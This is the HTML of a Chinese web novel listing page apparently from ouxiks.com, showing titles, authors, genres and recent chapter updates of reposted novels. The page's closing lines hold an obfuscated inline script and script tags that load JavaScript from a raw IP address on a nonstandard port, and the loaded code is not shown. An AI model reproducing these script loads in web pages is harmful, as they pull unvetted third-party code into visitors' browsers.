title="凶宅试睡，我鬼中介的身份被全网曝光">凶宅试睡，我鬼中介的身份被全网曝光</a>/榆钱子</li><li><a href="/vhjH.html" title="人坏被人妻[快穿]">人坏被人妻[快穿]</a>/海盐芝士抹茶</li><li><a href="/v9v.html" title="庶女贵妾">庶女贵妾</a>/沧海一米</li><li><a href="/NnhH.html" title="江扉的迷人日常">江扉的迷人日常</a>/江洋大刀</li><li><a href="/jtsX.html" title="女神的百兽红包群">女神的百兽红包群</a>/笙落落</li><li><a href="/n71Q.html" title="重生六零小甜丫/重生六零福娃娃">重生六零小甜丫/重生六零福娃娃</a>/幺宝</li></ul></div><div class="content"><h2>虚拟网游</h2><div class="top"><div class="image"><a href="/196170283.html" target="_blank" title="网游：我的宠物能无限进化"><img data-lazy="//pic.ouxiks.com/uptu/q/dFQX.jpg?sm" alt="网游：我的宠物能无限进化" author="C调" /></a></div><dl><dt><a href="/196170283.html" title="网游：我的宠物能无限进化">网游：我的宠物能无限进化</a></dt><dd>简介 宠物流网游八荒是一款全虚拟网游，张宇重回一年前绑定神级宠物训练师系统，一个一个世界bos...</dd></dl><div class="clear"></div></div><ul><li><a href="/XrJW.html" title="我哭了，我装的[电竞]">我哭了，我装的[电竞]</a>/听原</li><li><a href="/kw0Z.html" title="食物链顶端的监护者们">食物链顶端的监护者们</a>/七果茶</li><li><a href="/vWnR.html" title="被奶妈单鲨后全服炸了[网游]">被奶妈单鲨后全服炸了[网游]</a>/殷熵</li><li><a href="/H9AW.html" title="火影之奈良鹿丸">火影之奈良鹿丸</a>/小猪儿辉</li><li><a href="/1814383495.html" title="宅男大改造">宅男大改造</a>/小强二号</li><li><a href="/nn6X.html" title="乖乖到我怀里来[电竞]">乖乖到我怀里来[电竞]</a>/糕糕酱</li><li><a href="/y0uH.html" title="术法开拓者">术法开拓者</a>/墨清城</li><li><a href="/nHP1.html" title="大神，你家夫人又挂了">大神，你家夫人又挂了</a>/大橘猫</li><li><a href="/Xyri.html" title="独占[电竞]">独占[电竞]</a>/西风不西</li><li><a href="/Rvsu.html" title="法克这个大荒">法克这个大荒</a>/多福多宝</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[竞技小说]</span><span class="s2"><a href="/v8Nd.html" title="">（足球同人）[足球]快乐小狗也可以成为超级球星嘛？</a></span><span class="s3"><a href="/v8Nd/581.html" target="_blank" title="">第 581 节</a></span><span class="s4">枸杞拉缇多</span><span class="s5">02-01 18:10</span></li><li><span class="s1">[武侠小说]</span><span class="s2"><a href="/v8NR.html" title="">（综神话同人）[综神话]双月传说</a></span><span class="s3"><a href="/v8NR/14.html" target="_blank" title="">第 14 节</a></span><span class="s4">梦里呓语</span><span class="s5">02-01 17:51</span></li><li><span class="s1">[古典架空]</span><span class="s2"><a href="/v8dJ.html" title="">水仙：势均力敌的敌人</a></span><span class="s3"><a href="/v8dJ/319.html" target="_blank" title="">第 319 节</a></span><span class="s4">水文山</span><span class="s5">02-01 17:36</span></li><li><span class="s1">[异能小说]</span><span class="s2"><a href="/v8dZ.html" title="">老公成了前男友？还追吗？追啊！</a></span><span class="s3"><a href="/v8dZ/239.html" target="_blank" title="">第 239 部分</a></span><span class="s4">一块大金砖耶</span><span class="s5">02-01 15:54</span></li><li><span class="s1">[职场小说]</span><span class="s2"><a href="/v8d4.html" title="">我非你杯茶</a></span><span class="s3"><a href="/v8d4/133.html" target="_blank" title="">第 133 节</a></span><span class="s4">一盒雨</span><span class="s5">02-01 14:29</span></li><li><span class="s1">[变身小说]</span><span class="s2"><a href="/v8dr.html" title="">你就是个妹妹</a></span><span class="s3"><a href="/v8dr/75.html" target="_blank" title="">第 75 节</a></span><span class="s4">羽小树</span><span class="s5">02-01 14:16</span></li><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/v8d7.html" title="">覆雪难消</a></span><span class="s3"><a href="/v8d7/165.html" target="_blank" title="">第 165 节</a></span><span class="s4">松久昼/杏灰</span><span class="s5">02-01 14:15</span></li><li><span class="s1">[近代现代]</span><span class="s2"><a href="/v8d8.html" title="">名分</a></span><span class="s3"><a href="/v8d8/87.html" target="_blank" title="">第 87 节</a></span><span class="s4">赤道今日周几</span><span class="s5">02-01 14:14</span></li><li><span class="s1">[铁血小说]</span><span class="s2"><a href="/frVu.html" title="">历史观影从景帝开始</a></span><span class="s3"><a href="/frVu/316.html" target="_blank" title="">第 316 节</a></span><span class="s4">浮笙闲</span><span class="s5">02-01 13:49</span></li><li><span class="s1">[女强小说]</span><span class="s2"><a href="/v8dW.html" title="">指挥她不想登基[星际]</a></span><span class="s3"><a href="/v8dW/179.html" target="_blank" title="">第 179 节</a></span><span class="s4">砂锅粥</span><span class="s5">02-01 13:24</span></li><li><span class="s1">[科幻小说]</span><span class="s2"><a href="/v8QJ.html" title="">重开后在星际二度封神！</a></span><span class="s3"><a href="/v8QJ/168.html" target="_blank" title="">第 168 节</a></span><span class="s4">衣秋</span><span class="s5">02-01 11:38</span></li><li><span class="s1">[HE小说]</span><span class="s2"><a href="/k1JR.html" title="">（综漫同人）当真酒成为漫画人气美强惨</a></span><span class="s3"><a href="/k1JR/766.html" target="_blank" title="">第 766 部分</a></span><span class="s4">禾一棠</span><span class="s5">02-01 10:49</span></li><li><span class="s1">[历史小说]</span><span class="s2"><a href="/v8Qs.html" title="">我爹造反成功后</a></span><span class="s3"><a href="/v8Qs/222.html" target="_blank" title="">第 222 节</a></span><span class="s4">独恋一枝花</span><span class="s5">02-01 09:59</span></li><li><span class="s1">[宝宝小说]</span><span class="s2"><a href="/v8QP.html" title="">糙汉与甜妻</a></span><span class="s3"><a href="/v8QP/135.html" target="_blank" title="">第 135 节</a></span><span class="s4">阿嘟嘟嘟嘟</span><span class="s5">02-01 09:55</span></li><li><span class="s1">[老师小说]</span><span class="s2"><a href="/vo6c.html" title="">小燕尔</a></span><span class="s3"><a href="/vo6c/410.html" target="_blank" title="">第 410 部分</a></span><span class="s4">发电姬</span><span class="s5">02-01 08:44</span></li><li><span class="s1">[都市言情]</span><span class="s2"><a href="/jiIF.html" title="">一级律师[星际]</a></span><span class="s3"><a href="/jiIF/404.html" target="_blank" title="">第 404 部分</a></span><span class="s4">木苏里</span><span class="s5">02-01 03:25</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/1193802932.html" title="">我在废土世界成了通缉犯</a></span><span class="s3"><a href="/1193802932/148.html" target="_blank" title="">Z （四）</a></span><span class="s4">柳寄生</span><span class="s5">02-01 01:46</span></li><li><span class="s1">[后宫小说]</span><span class="s2"><a href="/1645615665.html" title="">凤凰图腾</a></span><span class="s3"><a href="/1645615665/78.html" target="_blank" title="">七十七</a></span><span class="s4">轩辕天一</span><span class="s5">02-01 01:45</span></li><li><span class="s1">[仙侠小说]</span><span class="s2"><a href="/1830238779.html" title="">陇头吟</a></span><span class="s3"><a href="/1830238779/65.html" target="_blank" title="">玉碎珠归</a></span><span class="s4">林裴之</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[近代现代]</span><span class="s2"><a href="/2106020387.html" title="">遇见20年前的你</a></span><span class="s3"><a href="/2106020387/62.html" target="_blank" title="">第六十二章</a></span><span class="s4">小尼姑沫沫</span><span class="s5">02-01 01:30</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">竞技</span><span class="s2"><a href="/v8Nd.html" title="">（足球同人）[足球]快乐小狗也可以成为超级球星嘛？</a></span><span class="s5">枸杞拉缇多</span></li><li><span class="s1">武侠</span><span class="s2"><a href="/v8NR.html" title="">（综神话同人）[综神话]双月传说</a></span><span class="s5">梦里呓语</span></li><li><span class="s1">古典</span><span class="s2"><a href="/v8dJ.html" title="">水仙：势均力敌的敌人</a></span><span class="s5">水文山</span></li><li><span class="s1">异能</span><span class="s2"><a href="/v8dZ.html" title="">老公成了前男友？还追吗？追啊！</a></span><span class="s5">一块大金砖耶</span></li><li><span class="s1">职场</span><span class="s2"><a href="/v8d4.html" title="">我非你杯茶</a></span><span class="s5">一盒雨</span></li><li><span class="s1">变身</span><span class="s2"><a href="/v8dr.html" title="">你就是个妹妹</a></span><span class="s5">羽小树</span></li><li><span class="s1">都市</span><span class="s2"><a href="/v8d7.html" title="">覆雪难消</a></span><span class="s5">松久昼/杏灰</span></li><li><span class="s1">近代</span><span class="s2"><a href="/v8d8.html" title="">名分</a></span><span class="s5">赤道今日周几</span></li><li><span class="s1">铁血</span><span class="s2"><a href="/frVu.html" title="">历史观影从景帝开始</a></span><span class="s5">浮笙闲</span></li><li><span class="s1">女强</span><span class="s2"><a href="/v8dW.html" title="">指挥她不想登基[星际]</a></span><span class="s5">砂锅粥</span></li><li><span class="s1">科幻</span><span class="s2"><a href="/v8QJ.html" title="">重开后在星际二度封神！</a></span><span class="s5">衣秋</span></li><li><span class="s1">HE</span><span class="s2"><a href="/k1JR.html" title="">（综漫同人）当真酒成为漫画人气美强惨</a></span><span class="s5">禾一棠</span></li><li><span class="s1">历史</span><span class="s2"><a href="/v8Qs.html" title="">我爹造反成功后</a></span><span class="s5">独恋一枝花</span></li><li><span class="s1">宝宝</span><span class="s2"><a href="/v8QP.html" title="">糙汉与甜妻</a></span><span class="s5">阿嘟嘟嘟嘟</span></li><li><span class="s1">老师</span><span class="s2"><a href="/vo6c.html" title="">小燕尔</a></span><span class="s5">发电姬</span></li><li><span class="s1">都市</span><span class="s2"><a href="/jiIF.html" title="">一级律师[星际]</a></span><span class="s5">木苏里</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/1193802932.html" title="">我在废土世界成了通缉犯</a></span><span class="s5">柳寄生</span></li><li><span class="s1">后宫</span><span class="s2"><a href="/1645615665.html" title="">凤凰图腾</a></span><span class="s5">轩辕天一</span></li><li><span class="s1">仙侠</span><span class="s2"><a href="/1830238779.html" title="">陇头吟</a></span><span class="s5">林裴之</span></li><li><span class="s1">近代</span><span class="s2"><a href="/2106020387.html" title="">遇见20年前的你</a></span><span class="s5">小尼姑沫沫</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//ouxiks.com/" target="_blank">欧西看书网</A><a href="//tw.ouxiks.com/">繁体站点</a> &nbsp;|&nbsp; <a href="http://m.ouxiks.com/" target="_blank" class="">妖怪麻将馆</a> &nbsp;|&nbsp; <a href="http://m.ouxiks.com/" target="_blank" class="">年少天下</a> &nbsp;|&nbsp; <a href="//ouxiks.com/list/1_1.html" class="">仙侠小说</a> &nbsp;|&nbsp; <a href="//ouxiks.com/list/2_1.html" class="">武侠修真</a> &nbsp;|&nbsp; <a href="//ouxiks.com/list/3_1.html" class="">幻想言情</a> &nbsp;|&nbsp; <a href="//ouxiks.com/list/4_1.html" class="">灵异悬疑</a> &nbsp;|&nbsp; <a href="//ouxiks.com/list/5_1.html" class="">穿越重生</a> &nbsp;|&nbsp; <a href="//ouxiks.com/list/6_1.html" class="">虚拟网游</a> &nbsp;|&nbsp; <a href="//ouxiks.com/list/7_1.html" class="">恐怖小说</a> &nbsp;|&nbsp; <a href="//ouxiks.com/list/8_1.html" class="">青春小说</a><div class="clear"></div></div></div><script src="/5yldm/318.k2r1ko"></script><section class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.ouxiks.com/">欧西看书网</a>(ouxiks.com) All Rights Reserved. <a href="//tw.ouxiks.com/?FROM=bjs&u=BJS" data-translate="[切换简体版]|[切换繁体中文]">[繁体中文]</a></p><p><a href="/about/">联系我们：<img data-lazy="/img/pmailjf7x9.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:63456/xcdn3/js/_init.js?318"></script><script src="https://23.224.199.82:63456/xcdn3/www1/_common.js?318"></script><script use="36.236ms"></script></body></html>